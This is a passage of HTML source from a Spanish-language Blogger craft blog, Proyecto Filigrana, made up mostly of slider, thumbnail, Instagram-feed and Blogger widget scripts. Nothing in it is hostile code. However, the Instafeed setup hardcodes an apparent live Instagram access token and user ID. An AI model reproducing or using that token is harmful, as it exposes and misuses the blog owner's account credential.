              .eq(idx)
              .fadeIn(fadeTime, function () {
                $(this)
                  .addClass(visibleClass)
                  .css(visible);
                settings.after(idx);
                index = idx;
              });
          }
        };

      // Random order
      if (settings.random) {
        $slide.sort(function () {
          return (Math.round(Math.random()) - 0.5);
        });
        $this
          .empty()
          .append($slide);
      }

      // Add ID's to each slide
      $slide.each(function (i) {
        this.id = slideClassPrefix + i;
      });

      // Add max-width and classes
      $this.addClass(namespace + " " + namespaceIdx);
      if (options && options.maxwidth) {
        $this.css("max-width", maxw);
      }

      // Hide all slides, then show first one
      $slide
        .hide()
        .css(hidden)
        .eq(0)
        .addClass(visibleClass)
        .css(visible)
        .show();

      // CSS transitions
      if (supportsTransitions) {
        $slide
          .show()
          .css({
            // -ms prefix isn't needed as IE10 uses prefix free version
            "-webkit-transition": "opacity " + fadeTime + "ms ease-in-out",
            "-moz-transition": "opacity " + fadeTime + "ms ease-in-out",
            "-o-transition": "opacity " + fadeTime + "ms ease-in-out",
            "transition": "opacity " + fadeTime + "ms ease-in-out"
          });
      }

      // Only run if there's more than one slide
      if ($slide.size() > 1) {

        // Make sure the timeout is at least 100ms longer than the fade
        if (waitTime < fadeTime + 100) {
          return;
        }

        // Pager
        if (settings.pager && !settings.manualControls) {
          var tabMarkup = [];
          $slide.each(function (i) {
            var n = i + 1;
            tabMarkup +=
              "<li>" +
              "<a href='#' class='" + slideClassPrefix + n + "'>" + n + "</a>" +
              "</li>";
          });
          $pager.append(tabMarkup);

          // Inject pager
          if (options.navContainer) {
            $(settings.navContainer).append($pager);
          } else {
            $this.after($pager);
          }
        }

        // Manual pager controls
        if (settings.manualControls) {
          $pager = $(settings.manualControls);
          $pager.addClass(namespace + "_tabs " + namespaceIdx + "_tabs");
        }

        // Add pager slide class prefixes
        if (settings.pager || settings.manualControls) {
          $pager.find('li').each(function (i) {
            $(this).addClass(slideClassPrefix + (i + 1));
          });
        }

        // If we have a pager, we need to set up the selectTab function
        if (settings.pager || settings.manualControls) {
          $tabs = $pager.find('a');

          // Select pager item
          selectTab = function (idx) {
            $tabs
              .closest("li")
              .removeClass(activeClass)
              .eq(idx)
              .addClass(activeClass);
          };
        }

        // Auto cycle
        if (settings.auto) {

          startCycle = function () {
            rotate = setInterval(function () {

              // Clear the event queue
              $slide.stop(true, true);

              var idx = index + 1 < length ? index + 1 : 0;

              // Remove active state and set new if pager is set
              if (settings.pager || settings.manualControls) {
                selectTab(idx);
              }

              slideTo(idx);
            }, waitTime);
          };

          // Init cycle
          startCycle();
        }

        // Restarting cycle
        restartCycle = function () {
          if (settings.auto) {
            // Stop
            clearInterval(rotate);
            // Restart
            startCycle();
          }
        };

        // Pause on hover
        if (settings.pause) {
          $this.hover(function () {
            clearInterval(rotate);
          }, function () {
            restartCycle();
          });
        }

        // Pager click event handler
        if (settings.pager || settings.manualControls) {
          $tabs.bind("click", function (e) {
            e.preventDefault();

            if (!settings.pauseControls) {
              restartCycle();
            }

            // Get index of clicked tab
            var idx = $tabs.index(this);

            // Break if element is already active or currently animated
            if (index === idx || $("." + visibleClass).queue('fx').length) {
              return;
            }

            // Remove active state from old tab and set new one
            selectTab(idx);

            // Do the animation
            slideTo(idx);
          })
            .eq(0)
            .closest("li")
            .addClass(activeClass);

          // Pause when hovering pager
          if (settings.pauseControls) {
            $tabs.hover(function () {
              clearInterval(rotate);
            }, function () {
              restartCycle();
            });
          }
        }

        // Navigation
        if (settings.nav) {
          var navMarkup =
            "<a href='#' class='" + navClass + " prev'>" + settings.prevText + "</a>" +
            "<a href='#' class='" + navClass + " next'>" + settings.nextText + "</a>";

          // Inject navigation
          if (options.navContainer) {
            $(settings.navContainer).append(navMarkup);
          } else {
            $this.after(navMarkup);
          }

          var $trigger = $("." + namespaceIdx + "_nav"),
            $prev = $trigger.filter(".prev");

          // Click event handler
          $trigger.bind("click", function (e) {
            e.preventDefault();

            var $visibleClass = $("." + visibleClass);

            // Prevent clicking if currently animated
            if ($visibleClass.queue('fx').length) {
              return;
            }

            //  Adds active class during slide animation
            //  $(this)
            //    .addClass(namespace + "_active")
            //    .delay(fadeTime)
            //    .queue(function (next) {
            //      $(this).removeClass(namespace + "_active");
            //      next();
            //  });

            // Determine where to slide
            var idx = $slide.index($visibleClass),
              prevIdx = idx - 1,
              nextIdx = idx + 1 < length ? index + 1 : 0;

            // Go to slide
            slideTo($(this)[0] === $prev[0] ? prevIdx : nextIdx);
            if (settings.pager || settings.manualControls) {
              selectTab($(this)[0] === $prev[0] ? prevIdx : nextIdx);
            }

            if (!settings.pauseControls) {
              restartCycle();
            }
          });

          // Pause when hovering navigation
          if (settings.pauseControls) {
            $trigger.hover(function () {
              clearInterval(rotate);
            }, function () {
              restartCycle();
            });
          }
        }

      }

      // Max-width fallback
      if (typeof document.body.style.maxWidth === "undefined" && options.maxwidth) {
        var widthSupport = function () {
          $this.css("width", "100%");
          if ($this.width() > maxw) {
            $this.css("width", maxw);
          }
        };

        // Init fallback
        widthSupport();
        $(window).bind("resize", function () {
          widthSupport();
        });
      }

    });

  };
})(jQuery, this, 0);
//]]></script>
<script type='text/javascript'>//<![CDATA[
 $(function() {
    $(".rslides").responsiveSlides();
  });
//]]></script>
<!-- = POSTS POPULARES = -->
<script type='text/javascript'>                   
function changeThumbSize(id,size){
var blogGadget = document.getElementById(id);
var replacement = blogGadget.innerHTML;
blogGadget.innerHTML = replacement.replace(/s72-c/g,"s"+size+"-c");
var thumbnails = blogGadget.getElementsByTagName("img");
for(var i=0;i<thumbnails.length;i++){ 
thumbnails[i].width = size; 
thumbnails[i].height = size; 
}
}
changeThumbSize('PopularPosts1',500);                   
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "[data-uri]";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "Proyecto Filigrana";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
var feed = new Instafeed({
get:"user",
userId: 669976184,
accessToken:"669976184.1677ed0.1b06e5747b1943e0b12d79711207161b",
limit: 8,
resolution:"standard_resolution",
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart-o" aria-hidden="true"></i><br/>{{comments}} <i class="fa fa-comment-o" aria-hidden="true"></i></span></div></div></a></li>'
});
feed.run();
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6KaBy9rzagtkDD9bQAB-TaP9rIBA:1762830693565';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7882172419959647077','//www.proyectofiligrana.com/2015/04/vencer-dificultades-.html','7882172419959647077');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7882172419959647077', 'title': 'Proyecto Filigrana', 'url': 'https://www.proyectofiligrana.com/2015/04/vencer-dificultades-.html', 'canonicalUrl': 'https://www.proyectofiligrana.com/2015/04/vencer-dificultades-.html', 'homepageUrl': 'https://www.proyectofiligrana.com/', 'searchUrl': 'https://www.proyectofiligrana.com/search', 'canonicalHomepageUrl': 'https://www.proyectofiligrana.com/', 'blogspotFaviconUrl': 'https://www.proyectofiligrana.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-51635058-1', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Proyecto Filigrana - Atom\x22 href\x3d\x22https://www.proyectofiligrana.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Proyecto Filigrana - RSS\x22 href\x3d\x22https://www.proyectofiligrana.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Proyecto Filigrana - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7882172419959647077/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Proyecto Filigrana - Atom\x22 href\x3d\x22https://www.proyectofiligrana.com/feeds/3246058183841653461/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/770d92d3e627db34', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continuar leyendo', 'pageType': 'item', 'postId': '3246058183841653461', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmI2sCJoxjaua9dCy8LlWxMsrQmM5Eu2k8NYW7ISCOyMXkm0o3BCCcW2fI8RSvKPDiFYV1hFXkRE94Jz_5pVEeNWCxD3zmDtbNWLewfvEVWv6-0sCZGxHG-MZ-fXUUhBrGABpHIvsJEHay/s72-c/Frase+Ma%C3%AFder.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmI2sCJoxjaua9dCy8LlWxMsrQmM5Eu2k8NYW7ISCOyMXkm0o3BCCcW2fI8RSvKPDiFYV1hFXkRE94Jz_5pVEeNWCxD3zmDtbNWLewfvEVWv6-0sCZGxHG-MZ-fXUUhBrGABpHIvsJEHay/s1600/Frase+Ma%C3%AFder.png', 'pageName': '\xa1Todas podemos!', 'pageTitle': 'Proyecto Filigrana: \xa1Todas podemos!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xa1Todas podemos!', 'description': 'Proyecto Filigrana es trabajo en detalle llevado al papel: Encuadernaci\xf3n Artesanal \x26 Papeler\xeda Creativa. Puerto Madryn, Patagonia Argentina.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmI2sCJoxjaua9dCy8LlWxMsrQmM5Eu2k8NYW7ISCOyMXkm0o3BCCcW2fI8RSvKPDiFYV1hFXkRE94Jz_5pVEeNWCxD3zmDtbNWLewfvEVWv6-0sCZGxHG-MZ-fXUUhBrGABpHIvsJEHay/s1600/Frase+Ma%C3%AFder.png', 'url': 'https://www.proyectofiligrana.com/2015/04/vencer-dificultades-.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3246058183841653461}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML504', 'header', document.getElementById('HTML504'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList502', 'header', document.getElementById('LinkList502'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML500', 'slide', document.getElementById('HTML500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1322996144-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text500', 'sidebar-right-1', document.getElementById('Text500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList500', 'sidebar-right-1', document.getElementById('LinkList500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML501', 'sidebar-right-1', document.getElementById('HTML501'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML502', 'sidebar-right-1', document.getElementById('HTML502'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'sidebar-right-1', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right-1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'FORMULARIO DE CONTACTO (no eliminar)', 'blogId': '7882172419959647077', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4cXd9FHB3-1UhS9XdfBMffz3dHbg:1762830693565', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList501', 'footer', document.getElementById('LinkList501'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
<div class='bottom'>
<div class='bottom-credits'>
&copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.proyectofiligrana.com/' title='Proyecto Filigrana'>Proyecto Filigrana</a><br/>
</div>
</div>
</html>